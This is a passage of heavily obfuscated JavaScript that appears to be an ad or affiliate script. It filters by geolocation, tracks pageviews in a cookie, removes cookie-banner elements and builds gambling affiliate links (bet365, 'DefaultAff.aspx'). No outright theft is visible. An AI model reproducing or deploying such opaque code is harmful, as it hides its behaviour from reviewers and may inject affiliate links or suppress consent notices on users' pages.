0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return 